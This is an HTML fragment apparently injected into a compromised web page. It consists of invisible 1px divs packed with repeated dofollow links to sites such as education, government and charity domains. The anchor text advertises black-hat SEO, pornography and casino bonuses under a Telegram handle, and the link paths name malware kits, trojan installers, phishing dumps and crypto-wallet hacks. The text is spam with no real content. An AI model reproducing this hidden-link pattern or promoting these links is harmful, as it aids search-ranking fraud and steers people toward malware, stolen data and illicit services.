  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://scottsprint.com.au/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://scottsprint.com.au/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://scottsprint.com.au/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://scottsprint.com.au/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://scottsprint.com.au/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://scottsprint.com.au/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://scottsprint.com.au/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://scottsprint.com.au/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://scottsprint.com.au/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://scottsprint.com.au/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
<a href="https://scottsprint.com.au/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://cares.edukasyon.ph/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://cares.edukasyon.ph/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://cares.edukasyon.ph/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://cares.edukasyon.ph/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://cares.edukasyon.ph/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://cares.edukasyon.ph/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://cares.edukasyon.ph/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://cares.edukasyon.ph/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://cares.edukasyon.ph/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://cares.edukasyon.ph/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
<a href="https://cares.edukasyon.ph/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
<a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.artwell.ru/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Porn Sister Japan</a><br />
 <a href="https://www.artwell.ru/" rel="dofollow">Porn Sister Japan</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.awwda.go.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">카지노 보너스</a><br />
<a href="https://www.awwda.go.ke/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">PornX Hack</a><br />
<a href="https://www.awwda.go.ke/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.awwda.go.ke/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.wecare.org.bn/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://www.wecare.org.bn/" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
